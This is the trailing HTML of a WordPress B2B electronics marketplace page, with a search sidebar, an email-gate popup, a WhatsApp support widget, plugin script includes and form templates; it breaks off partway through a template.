</div>

  <div class="modal in" id="compare" tabindex="-1" role="dialog">
    <div class="modal-dialog">

      <!-- Modal content-->
      <div class="modal-content">
        <form method="post" class="ajax-form" autocomplete="off">
          <div class="modal-header">
            <h6 class="modal-title">Compare</h6>
            <a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
          </div>

          <div class="modal-body"></div>
        </form>
      </div>

    </div>
  </div>


  <div class="search-sidebar animation">
        <div class="flex-wrap">
      <form action="https://www.b2bze.com/offers-requests/" class="labeled-main-search">
        <h5>I&#039;m interested in...</h5>
        <div>
          <label for="keyword">Keyword</label>
          <div class="keyword-wrap">
	<input type="text" class="form-control" name="keyword" placeholder="Search for...">
</div>        </div>
        

			<div>
			<label for="location">Location</label>		
	
			<div class="header-location">
			<input type="text" class="form-control place-lookup location" name="location" placeholder="Located in...">
							<input type="hidden" name="latitude" class="latitude">
				<input type="hidden" name="longitude" class="longitude">
					</div>
	
			</div>
	
        <div>
          <label for="category">Category</label>
          <div class="styled-select">
		<select name="category">
		<option value="">In Category</option>
		<option value="99" >Consumers</option><option value="218" >&nbsp;&nbsp;Audio</option><option value="220" >&nbsp;&nbsp;Drones</option><option value="221" >&nbsp;&nbsp;Others</option><option value="219" >&nbsp;&nbsp;TVs</option><option value="93" >IT &amp; Gaming</option><option value="217" >&nbsp;&nbsp;Accessories</option><option value="212" >&nbsp;&nbsp;Computers</option><option value="216" >&nbsp;&nbsp;Games</option><option value="215" >&nbsp;&nbsp;Gaming consoles</option><option value="213" >&nbsp;&nbsp;Laptop</option><option value="2339" >&nbsp;&nbsp;PC components</option><option value="214" >&nbsp;&nbsp;Spare parts</option><option value="149" >Mobiles</option><option value="211" >&nbsp;&nbsp;Accessories</option><option value="209" >&nbsp;&nbsp;Smartphones</option><option value="210" >&nbsp;&nbsp;Smartwatches</option><option value="497" >&nbsp;&nbsp;Tablets</option><option value="8703" >Service Pack</option><option value="506" >Used</option>	</select>
</div>        </div>
        <div class="search-submit">
          <a href="javascript:void(0);" class="af-button submit-form">Search</a>        </div>
      </form>
    </div>
  </div>

<div id="pum-313446" class="pum pum-overlay pum-theme-313449 pum-theme-lightbox-2 popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:313446,&quot;slug&quot;:&quot;email-popup&quot;,&quot;theme_id&quot;:313449,&quot;cookies&quot;:[{&quot;event&quot;:&quot;ninja_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-313446&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}},{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-313446&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:true,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-313446&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;50%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false,&quot;disabled&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-313446" class="pum-container popmake theme-313449 size-custom">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<section class="kc-elm kc-css-664538 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-604239 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="af-title text-center">
	<h2 class="af-heading">Please enter your email id to continue viewing the website.</h2>
	</div><div class="kc-elm kc-css-148248 kc_text_block"></p>
<table class="nf-table-display" style="border-collapse: collapse; width: 758px; color: #3c434a; font-size: 13px;">
<tbody class="forms-collection">
<tr>
<td style="font-size: 14px; line-height: inherit; border-bottom: 1px solid #ecedee; padding: 15px; vertical-align: top; position: relative; color: #676f75; width: 250px; text-wrap: nowrap;"><noscript class="ninja-forms-noscript-message"><br />
	Notice: JavaScript is required for this content.</noscript></p>
<div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">
<div class="nf-loading-spinner"></div>
</div>
<p>        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded--><br />
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"title":"Email Collection","created_at":"2023-09-21 02:37:41","form_title":"Email Collection","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","seq_num":null,"objectType":"Form Setting","editActive":"1","wrapper_class":"","element_class":"","form_title_heading_level":"3","key":"","add_submit":"0","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field":"0","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"container_styles_border":"","container_styles_height":"","container_styles_margin":"","container_styles_padding":"","container_styles_float":"","container_styles_show_advanced_css":"0","title_styles_border":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_float":"","title_styles_show_advanced_css":"0","row_styles_border":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_show_advanced_css":"0","row-odd_styles_border":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_show_advanced_css":"0","success-msg_styles_border":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_show_advanced_css":"0","error_msg_styles_border":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_show_advanced_css":"0","formContentData":[{"order":"1","cells":[{"order":"0","fields":["email_1691444463425"],"width":"80"},{"order":"1","fields":["submit_1691444323315"],"width":"20"}]}],"drawerDisabled":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&euro;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":"","order":1,"idAttribute":"id","label":"Email","type":"email","key":"email_1691444463425","label_pos":"hidden","required":1,"default":"","placeholder":"Enter you email to continue","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c15893","value":"","drawerDisabled":"","parent_id":5,"field_label":"Email","field_key":"email_1691444463425","id":52,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":"","order":2,"idAttribute":"id","label":"Submit","type":"submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1691444323315","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c15896","parent_id":5,"field_label":"Submit","field_key":"submit_1691444323315","id":53,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script><br />
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script></p>
<p>        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script></p>
</td>
</tr>
</tbody>
</table>
<p>
</div></div></div></div></div></section>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div id="qlwapp" class="qlwapp qlwapp-premium auto-load qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000">
  <div class="qlwapp-container">
          <div class="qlwapp-box">
        <div class="qlwapp-header">
          <div class="qlwapp-carousel">
                          <div class="qlwapp-slide">
                <i class="qlwapp-close" data-action="close">&times;</i>
                <div class="qlwapp-description">
                  <div class="qlwapp-description-container">
                    <p>&nbsp;</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0">Hello! 👋</h3>
<p style="font-size: 14px">You need help? Click one of our contacts below to chat on WhatsApp</p>
                  </div>
                </div>
              </div>
                        <div class="qlwapp-slide">
              <div class="qlwapp-contact">
                <div class="qlwapp-previous" data-action="previous">
                  <i class="qlwf-arrow_left"></i>
                </div>
                <div class="qlwapp-info">
                  <span class="qlwapp-name">%</span>
                  <span class="qlwapp-label">%</span>
                </div>
                <div class="qlwapp-avatar">
                  <div class="qlwapp-avatar-container">
                    <img alt="#" src="#" />
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="qlwapp-body">
          <div class="qlwapp-carousel">
            <div class="qlwapp-slide">
                                  <a class="qlwapp-account qlwapp-all" data-action="chat" data-visibility="readonly" data-timefrom="00:00" data-timeto="00:00" data-phone="306971586489" data-timedays="[&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;]" data-timezone="120" data-message="Hello! My name is Alex, how can I help you? " data-type="phone" role="button" tabindex="0" target="_blank">
                                              <div class="qlwapp-avatar">
                          <div class="qlwapp-avatar-container">
                            <img alt="Alex  Z Empire" src="https://www.b2bze.com/wp-content/uploads/2023/09/logo-for-b2bze.com-web.png">
                          </div>
                        </div>
                                            <div class="qlwapp-info">
                        <span class="qlwapp-label">Support</span>
                        <span class="qlwapp-name">Alex  Z Empire</span>
                        <!--<time class="qlwapp-label">Available from 00:00 to 00:00</time>-->
                                                                          <span class="qlwapp-days qlwapp-hidden">Available on <span class="day0">Sunday</span><span class="day1">Monday</span><span class="day2">Tuesday</span><span class="day3">Wednesday</span><span class="day4">Thursday</span><span class="day5">Friday</span><span class="day6">Saturday</span></span>
                                              </div>
                    </a>
                              </div>
            <div class="qlwapp-slide">
              <div class="qlwapp-chat">
                <div class="qlwapp-message">
                </div>
                <!--<div class="qlwapp-user"></div>-->
              </div>
            </div>
          </div>
        </div>
                  <div class="qlwapp-footer" data-data-visibility="">
            <p>Visit our website <a href="http://www.zreconnect.com">www.zreconnect.com</a> to see our upcoming events!</p>
          </div>
                <div class="qlwapp-response" data-action="response">
          <pre></pre>
          <textarea maxlength="500" name="message" placeholder="Write your message" aria-label="Write your message" tabindex="0"></textarea>
          <div class="qlwapp-buttons">
            <i class="qlwf-emoji"></i>
            <a class="qlwapp-reply" data-action="open" data-message="" role="button" tabindex="0" target="_blank">
              <i class="qlwf-send"></i>
            </a>
          </div>
        </div>
      </div>
              <a class="qlwapp-toggle" data-action="box" data-visibility="readonly" data-phone="35796066383" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="35796066383" data-timezone="0" data-message="" role="button" tabindex="0" target="_blank">
                  <i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
                <i class="qlwapp-close" data-action="close">&times;</i>
                        
      </a>

      </div>
</div><link rel='stylesheet' id='owl-theme-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/includes/frontend/vendors/owl-carousel/owl.theme.css?ver=2.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='rtauth_jquery-js-js-extra'>
/* <![CDATA[ */
var dynamicPath = {"pluginsUrl":"https:\/\/www.b2bze.com\/wp-content\/plugins\/rate-this-author\/images","siteUrl":"https:\/\/www.b2bze.com","emptyEmail":"Email id is required","valid_email":"Email id is invalid","rate_author":"Please rate this author","duplicate_user":"You already seem to have reviewed this company.","invalid_image":"The image type you are trying to upload is not valid","image_error":"There is some error while uploading Image, Please refresh and try again","is_author":"","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/rate-this-author/jquery-js.js?ver=6.2.3' id='rtauth_jquery-js-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/rate-this-author/rating_simple.js?ver=6.2.3' id='rtauth_rating_simple-js'></script>
<script type='text/javascript' id='rtauth_mScroll-js-js-extra'>
/* <![CDATA[ */
var url = {"mousewheelJsUrl":"https:\/\/www.b2bze.com\/wp-content\/plugins\/rate-this-author\/mScroll\/jquery.mousewheel.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/rate-this-author/mScroll/jquery.mCustomScrollbar.concat.min.js?ver=6.2.3' id='rtauth_mScroll-js-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/www.b2bze.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.b2bze.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"313422","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.b2bze.com\/wp-json\/pum\/v1","page":"-1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-313446":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-313446"],"delay":"2000"}}],"cookies":[{"event":"ninja_form_success","settings":{"name":"pum-313446","key":"","session":false,"time":"1 month","path":"1"}},{"event":"manual","settings":{"name":"pum-313446","key":"","session":true,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"313449","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"50%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"lightbox-2","id":313446,"slug":"email-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.b2bze.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1739527428&#038;ver=1.18.5' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/popup-maker-forced-interaction-1.0.2/assets/scripts/popup-maker-forced-interaction-site.min.js?defer&#038;ver=1.0' id='popup-maker-forced-interaction-site-js'></script>
<script type='text/javascript' id='mr-frontend-script-js-extra'>
/* <![CDATA[ */
var mr_frontend_data = {"ajax_url":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f239fbe1d7","icon_classes":"{\"star_full\":\"fa fa-star mr-star-full\",\"star_hover\":\"fa fa-star mr-star-hover\",\"star_half\":\"fa fa-star-half-o mr-star-half\",\"star_empty\":\"fa fa-star-o mr-star-empty\",\"minus\":\"fa fa-minus-circle mr-minus\",\"spinner\":\"fa fa-spinner fa-spin mr-spinner\"}","use_custom_star_images":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/multi-rating/assets/js/frontend.js?ver=5.0.6a' id='mr-frontend-script-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=94d83fb2a949d0dce93a' id='qlwapp-js'></script>
<script type='text/javascript' id='bootstrap-js-extra'>
/* <![CDATA[ */
var adifier_data = {"markers_max_zoom":"17","ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","enable_sticky":"yes","marker_icon":"","payment_enviroment":"live","max_videos":"","max_images":"5","max_image_size":"","url":"https:\/\/www.b2bze.com\/wp-content\/themes\/adifier\/images\/","map_style":"[{\"featureType\":\"all\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"0.82\"}]},{\"featureType\":\"all\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"gamma\":\"1.21\"}]},{\"featureType\":\"all\",\"elementType\":\"labels\",\"stylers\":[{\"lightness\":\"-60\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text\",\"stylers\":[{\"gamma\":\"5.37\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#419d8c\"},{\"lightness\":\"-39\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"saturation\":\"0\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#42738d\"},{\"gamma\":\"5.37\"}]}]","map_language":"en","country_restriction":"","main_color":"#e8d071","address_order":"front","use_google_direction":"no"};
var adifier_currency_specs = {"":{"abbr":"","sign":"","form":"front","rate":1,"thousands_separator":",","decimal_separator":".","show_decimals":"yes"},"Eur":{"abbr":"Eur","sign":"\u20ac","form":"front","rate":1,"thousands_separator":",","decimal_separator":".","show_decimals":"yes"},"USD":{"abbr":"USD","sign":"$","form":"front","rate":1,"thousands_separator":",","decimal_separator":".","show_decimals":"yes"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/bootstrap.min.js?ver=6.2.3' id='bootstrap-js'></script>
<script type='text/javascript' id='adifier-map-js-extra'>
/* <![CDATA[ */
var adifier_map_data = {"map_source":"google"};
/* ]]> */
</script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=places&#038;v=3&#038;language=en&#038;key=AIzaSyBzCvBiVJTK-ZZJFscNWTLeFDfUnwtXp8M&#038;ver=6.2.3' id='adifier-map-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/profile/jquery.scrollbar.min.js?ver=6.2.3' id='scrollbar-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/owl.carousel.min.js?ver=6.2.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/jquery.magnific-popup.min.js?ver=6.2.3' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/adifier-sc.js?ver=6.2.3' id='adifier-sc-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/compare.js?ver=6.2.3' id='adifier-compare-js'></script>
<script type='text/javascript' id='adifier-custom-js-extra'>
/* <![CDATA[ */
var adifier_sc = {"facebook":"https:\/\/www.b2bze.com\/index.php?adifier-connect=facebook","twitter":"https:\/\/www.b2bze.com\/index.php?adifier-connect=twitter","google":"https:\/\/www.b2bze.com\/index.php?adifier-connect=google"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/themes/adifier/js/custom.js?ver=6.2.3' id='adifier-custom-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2' id='kc-front-scripts-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.3' async='async' id='remote_sdk-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
